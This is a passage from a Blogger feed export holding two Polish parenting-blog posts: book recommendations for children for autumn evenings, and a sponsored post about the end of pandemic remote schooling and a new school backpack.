href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw4Cd3nVA9wUVgoPpve-qKNHUcQvGCnO5iQMheJaBP3cna6U_m-qpiqFHaUb7eDFEkcTdO0gQhUsvxbLWhZRzXIdwcQ3pcPLmVy_sEi8BYM91TovglK00yUxcpVTNxrSSGc2a4zlqiEOUY\/s1280\/PUCiO_IMGP4775.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pucio mówi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw4Cd3nVA9wUVgoPpve-qKNHUcQvGCnO5iQMheJaBP3cna6U_m-qpiqFHaUb7eDFEkcTdO0gQhUsvxbLWhZRzXIdwcQ3pcPLmVy_sEi8BYM91TovglK00yUxcpVTNxrSSGc2a4zlqiEOUY\/s16000\/PUCiO_IMGP4775.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EDla wszystkich fanów \u003Cb\u003E\u003Ca href=\"https:\/\/egmont.pl\/Smerfy.-Bajki-5-minut-przed-snem,16334859,p.html\" target=\"_blank\"\u003ESmerfów\u003C\/a\u003E\u003C\/b\u003E, czyli dla mnie i moich dzieci mam 5 minutowe bajki, które świetnie nadają się na wieczorne czytanie.\u0026nbsp;Opisują przygody niebieskich stworków w niezwykle ciekawy, a czasami nawet śmieszny sposób. Czytanie przed snem to idealny pomysł na miłe zakończenie dnia, a zbiór krótkich i prostych opowieści o przygodach smerfów zachęca do samodzielnej lektury! a niezwykła książka to zbiór pięknie ilustrowanych opowiadań, które przeniosą młodych czytelników prosto do wioski smerfów i pomogą rozwinąć zamiłowanie do czytania!\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmnpaYb6LG9EMFa2KhMYl0DKDXS7GhK9zHzVn-RIC5vE5jB4gNQQmXXQ5r_YsyaoXE7mJwcG-WD6So572hFXmFJpgRrKFvYp4pLNmhBPyDD3lo3tRfi8nuh9bQyX7xLfOOFBzDesVJEJQM\/s1280\/SMERFY-Bajki-5-minut-przed-snem_IMGP4817.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Smerfy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmnpaYb6LG9EMFa2KhMYl0DKDXS7GhK9zHzVn-RIC5vE5jB4gNQQmXXQ5r_YsyaoXE7mJwcG-WD6So572hFXmFJpgRrKFvYp4pLNmhBPyDD3lo3tRfi8nuh9bQyX7xLfOOFBzDesVJEJQM\/s16000\/SMERFY-Bajki-5-minut-przed-snem_IMGP4817.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb9YQgLkElMlnatdUYbQr8qR0tirtp57yNwFXGsn6I64fCNyUVybyVb0bhL_EVRAxxDt-H_16NdpMmOl-wBBe8FWITPynLnJpGlhaJ1ziLk0O1fmtGUjKEJetIWmjrx4f8OsqIOdvAwUfp\/s1280\/SMERFY-Bajki-5-minut-przed-snem_IMGP4822.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Smerfy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb9YQgLkElMlnatdUYbQr8qR0tirtp57yNwFXGsn6I64fCNyUVybyVb0bhL_EVRAxxDt-H_16NdpMmOl-wBBe8FWITPynLnJpGlhaJ1ziLk0O1fmtGUjKEJetIWmjrx4f8OsqIOdvAwUfp\/s16000\/SMERFY-Bajki-5-minut-przed-snem_IMGP4822.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaENvFBb0JOHRQp2bRBgjkGHUdJnfEFAx8pR4JZcqceDt-1LvydvouPNkHnJS9_ha7xhHYz29uMGuZeZY007eT0xFMQgKAHa6bOtLvbQOFMFIlc675irjYx-EUYyTgEtttEeLSjxfmranM\/s1280\/SMERFY-Bajki-5-minut-przed-snem_IMGP4825.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Smerfy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaENvFBb0JOHRQp2bRBgjkGHUdJnfEFAx8pR4JZcqceDt-1LvydvouPNkHnJS9_ha7xhHYz29uMGuZeZY007eT0xFMQgKAHa6bOtLvbQOFMFIlc675irjYx-EUYyTgEtttEeLSjxfmranM\/s16000\/SMERFY-Bajki-5-minut-przed-snem_IMGP4825.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EKsiążek z serii Rok w... nie muszę chyba nikomu przedstawiać. Tym razem do naszej kolekcji dołączył \u003Cb\u003E\u003Ca href=\"https:\/\/nk.com.pl\/rok-na-placu-budowy\/2824\/ksiazka.html#.X092TMgzYuU\" target=\"_blank\"\u003E\"Rok na placu budowy\"\u003C\/a\u003E\u003C\/b\u003E. To fantastyczny i typowy picturebook, który zachwyca ilustracjami i jakością wykonania. Ta przepiękna ksiązka pozwala na rozbudzanie dziecięcej wyobraźni oraz zachęca do odkrywania tego, co jeszcze nieodkryte. Na przestrzeni roku w ksiązce powstaje budowla, któą możemy razem z najmłodszymi śledzić krok po kroku zachwycając się nie tylko wspanaiłymi pojazdami, ale także zmieniającymi się porami roku. Moje dzieci bardzo czesto wracają do tych książek, bo zarówno jakość, jak i same ilustracje zachwycają i pozwlają cieszyć się nimi godzinami.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6GF-ywa-zYeL5VKGag43taTtbcVb8FzkxdWUr_Nrkcv_ECxjxGVU5emNa_aLjgvUDBoJyjYxrkQxiDOUPt7LqsxsRF21oMHpsgiU98fT3VkYTzD0eNXHbhKRyJX2A8vPXeTibfcA1s5UO\/s1280\/ROK-na-placu-BUDOWY_IMGP4826.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rok na placu budowy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6GF-ywa-zYeL5VKGag43taTtbcVb8FzkxdWUr_Nrkcv_ECxjxGVU5emNa_aLjgvUDBoJyjYxrkQxiDOUPt7LqsxsRF21oMHpsgiU98fT3VkYTzD0eNXHbhKRyJX2A8vPXeTibfcA1s5UO\/s16000\/ROK-na-placu-BUDOWY_IMGP4826.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8Ph6HeMglW3WRIkUNT5sl2vuaQuoA-xWt0lLykkqNc3A5yRAOZpycwBngKwBbrNdLh7oKXtWG32ywLmJUJJmJVtcrdynELs0O0WW51BocNEYswTlpwwU7cyZRh05BtrZAPRQ8nF65LqLX\/s1280\/ROK-na-placu-BUDOWY_IMGP4827.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rok na placu budowy\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8Ph6HeMglW3WRIkUNT5sl2vuaQuoA-xWt0lLykkqNc3A5yRAOZpycwBngKwBbrNdLh7oKXtWG32ywLmJUJJmJVtcrdynELs0O0WW51BocNEYswTlpwwU7cyZRh05BtrZAPRQ8nF65LqLX\/s16000\/ROK-na-placu-BUDOWY_IMGP4827.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5l0gkMVKz2HUXdMnHKLE37ZfbR_W0OuAPAgU50apQOQB3GDkFAGdfQNRiouCw2HY5j0KfpNFaHLGO96tYWlXHEhORxYROVIa69h0ULckUEn3erbVRCpL6lUnkhDQgx03BaWyj3fXMzHaT\/s1280\/ROK-na-placu-BUDOWY_IMGP4829.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rok na placu budowy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5l0gkMVKz2HUXdMnHKLE37ZfbR_W0OuAPAgU50apQOQB3GDkFAGdfQNRiouCw2HY5j0KfpNFaHLGO96tYWlXHEhORxYROVIa69h0ULckUEn3erbVRCpL6lUnkhDQgx03BaWyj3fXMzHaT\/s16000\/ROK-na-placu-BUDOWY_IMGP4829.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCpa3Oen2ui5dkUy5mZaxU-JK8ellAfkYIaUR0rBajGmPDje-13t-5eSGKUx82sP7NJLlFcf6uNxTvLa9jse6Kdq8mm9jPM0YbyKhgn9e7aheaFhKapSredcYsTUPeoobuXaX4HH5wP3DZ\/s1280\/ROK-na-placu-BUDOWY_IMGP4831.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rok na placu budowy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCpa3Oen2ui5dkUy5mZaxU-JK8ellAfkYIaUR0rBajGmPDje-13t-5eSGKUx82sP7NJLlFcf6uNxTvLa9jse6Kdq8mm9jPM0YbyKhgn9e7aheaFhKapSredcYsTUPeoobuXaX4HH5wP3DZ\/s16000\/ROK-na-placu-BUDOWY_IMGP4831.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EOstatnio moje dzieci otrzymały także wyjątkową książkę, która skradła nasze serca. Znany większości \u003Cb\u003E\u003Ca href=\"https:\/\/www.taniaksiazka.pl\/mis-fantazy-ewa-karwan-jastrzebska-p-1392726.html\" target=\"_blank\"\u003EMiś Fantazy\u003C\/a\u003E\u003C\/b\u003E powrócił w nowej odsłonie wraz z przyjaciólmi z Krainy Wiecznego Słońca. To opowieść o Misiu i jego przyjaciołach mieszkających na wyspie, gdzie co noc trawy kołyszą ich do snu,\nszepcąc odwieczną historię słonecznej krainy. Wystarczy jednak wsłuchać się uważniej w głosy\npłynące znad Oceanu Marzeń, aby odkryć, że tuż obok kłębią się nieznane światy, wieją wichry i\nwznoszą się opuszczone zamki. Za horyzontem rozciąga się Mroczna Kraina, której władca\npragnie Kryształu Wiecznego Światła. Nie jest jednak łatwo sięgnąć po taki skarb, a historia ta\nrzuca cień na opowieść. Tę książkę trzeba koniecznie przeczytać, a piękne ilustracje i wspaniałe wydanie pozwolą Wam miło spędzić przy niej czas.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAgUk2O0tyY_CooOt8p2Wdj6rfxCWNgqZGz6_NuqhiSzAvj4jtdIFCbobmMMmGrgYLjdPGaI6fFmjFtiFZuIGR_CBz1AsT-gGUedKO3KlB4OGId7tRHs0ZfFN7KOVnic3V5_9b0Ohj66-5\/s1280\/Mi%25C5%259B-Fantazy_IMGP4803.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Miś Fantazy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAgUk2O0tyY_CooOt8p2Wdj6rfxCWNgqZGz6_NuqhiSzAvj4jtdIFCbobmMMmGrgYLjdPGaI6fFmjFtiFZuIGR_CBz1AsT-gGUedKO3KlB4OGId7tRHs0ZfFN7KOVnic3V5_9b0Ohj66-5\/s16000\/Mi%25C5%259B-Fantazy_IMGP4803.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzPvZJinJW6w8T-cY0dRsEvVpn53PWD0UlpIejXg55lht6repaIxGY_nGuQwRMiq2ZDLuRdmDFYT3ZaTcdjpOeD3Td5AFOqwWmo_XBVLILMyRrRxdtW9_KkUyyFOmhkKtFMZ6GphFjg5eX\/s1280\/Mi%25C5%259B-Fantazy_IMGP4811.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Miś Fantazy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzPvZJinJW6w8T-cY0dRsEvVpn53PWD0UlpIejXg55lht6repaIxGY_nGuQwRMiq2ZDLuRdmDFYT3ZaTcdjpOeD3Td5AFOqwWmo_XBVLILMyRrRxdtW9_KkUyyFOmhkKtFMZ6GphFjg5eX\/s16000\/Mi%25C5%259B-Fantazy_IMGP4811.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIQUMcHCWT6tQts0moP51A6fcjxXFoejhXm5MKc-9m9Ne7amuEBYFyVlFflTfifMKIQQakJLnPNdPmsEelbuZmIcN6k7NQlbpsMI6GvYj51IW19-QmIXrHgUctefUXiiUJ2NevbYjGIe3C\/s1280\/Mi%25C5%259B-Fantazy_IMGP4815.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Miś Fantazy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIQUMcHCWT6tQts0moP51A6fcjxXFoejhXm5MKc-9m9Ne7amuEBYFyVlFflTfifMKIQQakJLnPNdPmsEelbuZmIcN6k7NQlbpsMI6GvYj51IW19-QmIXrHgUctefUXiiUJ2NevbYjGIe3C\/s16000\/Mi%25C5%259B-Fantazy_IMGP4815.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ENiezwykle ciekawą i pełą pięknych ilustracji jest zdecydowanie książka \"\u003Cb\u003E\u003Ca href=\"https:\/\/www.znak.com.pl\/ksiazka\/wihajster-czyli-przewodnik-po-slowach-pozyczonych-michal-rusinek-175250\" target=\"_blank\"\u003EWihajster, czyli przewodnik po słowach pożyczonych\u003C\/a\u003E\u003C\/b\u003E\". Pozycję napisał Michał Rusinek i odczarował codzienne słowa, nie tylko opisując je w ciekawy sposób, ale także dodając fantastyczne ilustracje Joanny Rusinek. Książka fenomenalna. Piękne i zabawne ilustracje które zaciekawią dziecko, ale nie tylko. Zwięźle i prosto wytłumaczone znaczenie słowa oraz krótka informacja skąd do nas przybyło. Książka na szóstkę z plusem. ;-)\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipG6Gszxy7q8GUDNQqY5NOICyPDnPHgG-ULhFAP_8nMsHsVejpg2WLlpgYXwObI2G3_0GxKmMQj4puDQhmDH3daxy7sECQBqsawacQK1BuKUeOQETn25cMRWh24s9D1eCqEZnV3AfIrzCP\/s1280\/Wihajster_IMGP4800.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Wihajster\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipG6Gszxy7q8GUDNQqY5NOICyPDnPHgG-ULhFAP_8nMsHsVejpg2WLlpgYXwObI2G3_0GxKmMQj4puDQhmDH3daxy7sECQBqsawacQK1BuKUeOQETn25cMRWh24s9D1eCqEZnV3AfIrzCP\/s16000\/Wihajster_IMGP4800.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT7vGIfT0hfyDiEqqHgI6JcgvH60plCJ7E-Lmwl-YFVKj7IeLpbdSRK7yKyLZ9ZVABEljDN4Vi2TInpGdQa5NJrD3gF4Sn4usDlLNW2h7lRWAzag1vBz5Xr_fPtwUlSogFGt4oDP3znEuM\/s1280\/Wihajster_IMGP4801.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Wihajster\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT7vGIfT0hfyDiEqqHgI6JcgvH60plCJ7E-Lmwl-YFVKj7IeLpbdSRK7yKyLZ9ZVABEljDN4Vi2TInpGdQa5NJrD3gF4Sn4usDlLNW2h7lRWAzag1vBz5Xr_fPtwUlSogFGt4oDP3znEuM\/s16000\/Wihajster_IMGP4801.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsjk72O6qAWxNH6zxXp6yY3DLXoKfExjDuoN_018MXEcSFyj33g1REqmg17dSMwRSHUBCucnpVrP8wHEEFRsGnBeiZIu_yva9kdJebqs9s9EuZKoR7TwLi7BVukaa6dVkqZHiLmvtGPx-m\/s1280\/Wihajster_IMGP4802.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Wihajster\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsjk72O6qAWxNH6zxXp6yY3DLXoKfExjDuoN_018MXEcSFyj33g1REqmg17dSMwRSHUBCucnpVrP8wHEEFRsGnBeiZIu_yva9kdJebqs9s9EuZKoR7TwLi7BVukaa6dVkqZHiLmvtGPx-m\/s16000\/Wihajster_IMGP4802.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EJak widzicie książek przybywa co chwilę, więc zamiast być pesymistą, warto znajdować pozytywy nie tylko w każdej porze roku, ale także w każdej pogodzie. Nawet deszcz za oknem daje wiele możliwości spędzania wolnego czasu.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/1950190881855772807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/1950190881855772807"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/10\/jesienne-ksiazkowe-propozycje-dla-dugie.html","title":"Jesienne książkowe propozycje dla długie wieczory"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaBSPJqW-90VrnZhD7GX2eis7yzfROqXIC6I9hiOkSht6Vof6dppZvJl8LHwxBYBR5BceI7uL4ove3KNal3Ma3Ki4CgNguocRsD31wLXw5kNPO65YmetjAP5u47-xvjs5BKvcwbIIRLlnL\/s72-c\/Mi%25C5%259B-Fantazy_IMGP4785.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8122194127297481869"},"published":{"$t":"2020-07-31T10:55:00.006+02:00"},"updated":{"$t":"2021-10-03T16:16:02.897+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Koniec zdalnej nauki- co będzie dalej?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjql624Z27mmXaDVlwfJumAQy6gJczDnYmyo7YvfQ7QpZfuFloxrR0RgU-7rOcAQ2aDuTwneN8wF_MQVAfNPCa2H86QPJejODrKLAbO8XoY3roeMTZkEgoSUT2NPgzJo1zapR1Pmo6aS1XA\/s1280\/LoozzKids_IMGP3818.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"plecak loozzkids\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjql624Z27mmXaDVlwfJumAQy6gJczDnYmyo7YvfQ7QpZfuFloxrR0RgU-7rOcAQ2aDuTwneN8wF_MQVAfNPCa2H86QPJejODrKLAbO8XoY3roeMTZkEgoSUT2NPgzJo1zapR1Pmo6aS1XA\/d\/LoozzKids_IMGP3818.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EKoniec roku już dawno za nami. Skończyliśmy nie tylko zdalne nauczanie, ale także pewien etap naszego życia. Kuba zakończył naukę w zerówce i stwierdził, że nie może doczekać się, kiedy zacznie pierwszą klasę (podziwiam jego chęci!) ;-)\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nTo już pierwsza klasa\u003C\/h4\u003E\nZ ogromnymi emocjami porusza każdego dnia temat nauki i uczęszczania do szkoły, a my staramy mu się uświadomić, że to nie tylko zabawa, ale także obowiązki, które będzie musiał realizować. Oprócz tego, Kuba jest świadomy, że każda nowa sytuacja wymaga dopasowania choćby codziennego życia, szczególnie, kiedy oboje rodziców pracuje, a wychowaniem i opieką nie obarcza innych członków rodziny. O ile o tę kwestię się nie martwimy, bo mój tryb pracy pozwala na dopasowanie dnia do wszystkich spraw, tak sen z powiek spędza mi jednak temat nauki i koronawirusa. Ciągle myślę o tym, jak będzie wyglądał świat po pandemii COVID-19- czy wrócimy do całkowitej normalności, a dzieci do placówek edukacyjnych, czy będzie druga runda zachorowań i na nowo zostaniemy uwięzieni w domach na zdalnym nauczaniu?!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\nJak myśleć pozytywnie?\u003C\/h4\u003E\nZdajemy sobie sprawę, że może być różnie, ale mimo to nie tracimy wiary w powrót do szkoły, bo jednak każdy człowiek potrzebuje wyrwania się z czterech ścian i spotkania nie tylko ze współpracownikami, ale także rówieśnikami w szkole. Dzieci pragną kontaktu z innymi dziećmi i choć staramy się im ogranizować różnego typu atrakcje czy spotykać ze znajomymi i rodziną, to jednak dla nich nie jest to samo, co wspólna zabawa i nauka w gronie kolegów i koleżanek z klasy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAby nie tracić wiary w powrót do normalności, powoli ku uciesze naszego synka, szykujemy się na wrzesień kompletując szybciej wyprawkę, z wielką nadzieją, że po wakacjach szkoła będzie funkcjonowała normalnie. To dla niego duże przeżycie, w końcu już nie będzie przedszkolakiem, tylko prawdziwym uczniem.\u003Cbr \/\u003E\nZ ogromnymi wypiekami na twarzy Kuba jakiś czas temu przeglądał tornistry na tę okazję i wybrał idealny dla siebie model z motywem kosmosu. Tak bardzo chciał już teraz mieć tę kwestię załatwioną, że nie mogłam mu tego zabronić. Jego zaskoczenie było jeszcz większe, kiedy za kilka dni kurier przywiózł paczkę adresowaną do niego, a wewnątrz ukazał się wybrany model tornistra wraz z wyposażeniem.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqTRhjB3uCEiMkwQpNask_dPuwbh-oAeKoUeOyU6RF_PHPWShksKENAiFR7rsJTdzmVG9cEraYX39OofmjV0cDWHnAXgG1eMVqG2ZnJvhfMm4L6E6XEKFrh6g3DkwgAD5kHCSNf5O_pJEb\/s1280\/LoozzKids_IMGP3778.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"plecak loozzkids\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqTRhjB3uCEiMkwQpNask_dPuwbh-oAeKoUeOyU6RF_PHPWShksKENAiFR7rsJTdzmVG9cEraYX39OofmjV0cDWHnAXgG1eMVqG2ZnJvhfMm4L6E6XEKFrh6g3DkwgAD5kHCSNf5O_pJEb\/d\/LoozzKids_IMGP3778.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\n\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc9vZunTfSVJYLqm_F3HksC0QNb2FF14XHlBUpdDaq7uoZSV4qTlJZhKByHEnVzXDlNj7aoOjVZVFsILOI3z_UMChqpAerthSf8JGLrR2Tt9pwjBJYismcnpfQ8WeGg3zfAEQHlrpQTCRS\/s1280\/LoozzKids_IMGP3856.jpg\"\u003E\u003Cimg alt=\"wentylacja\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc9vZunTfSVJYLqm_F3HksC0QNb2FF14XHlBUpdDaq7uoZSV4qTlJZhKByHEnVzXDlNj7aoOjVZVFsILOI3z_UMChqpAerthSf8JGLrR2Tt9pwjBJYismcnpfQ8WeGg3zfAEQHlrpQTCRS\/d\/LoozzKids_IMGP3856.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidFlZOHD2TCRiVw9eHTjnDBDKAWtVXo_jl9LL9oVSD8e9DAWtpgbcHSPsBvu5NyKoObtx01Ao5mq4lwM2AZxxFMLihk9hkkKXAwmZn-lwjGQWSzw8-XAqqWLnGJVKMihe9Ecz4FDuDPC5Z\/s1280\/LoozzKids_IMGP3854.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"regulacja szelek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidFlZOHD2TCRiVw9eHTjnDBDKAWtVXo_jl9LL9oVSD8e9DAWtpgbcHSPsBvu5NyKoObtx01Ao5mq4lwM2AZxxFMLihk9hkkKXAwmZn-lwjGQWSzw8-XAqqWLnGJVKMihe9Ecz4FDuDPC5Z\/d\/LoozzKids_IMGP3854.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 